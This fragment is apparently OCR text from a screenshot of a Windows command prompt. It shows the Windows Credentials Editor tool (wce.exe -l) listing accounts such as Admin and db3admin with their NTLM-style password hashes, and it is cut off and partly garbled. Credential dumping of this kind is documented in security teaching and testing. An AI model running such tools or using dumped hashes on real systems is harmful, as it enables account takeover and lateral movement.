 C:\WINDOWS\system32\cmd.exe
C:\tools>wce.exe -l
WCE v1.2 (Windows Credentials Editor) - (c)
n Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Admin:9328E170E54E7D9DDE7EB1E208A2CEBB4
db3admin:36AA83EDCAB3C9FDAF321CA42A31C3FC
W2K3R2$:WORKGROUP:AAD3B435B51404EEAAD3B435B
9C0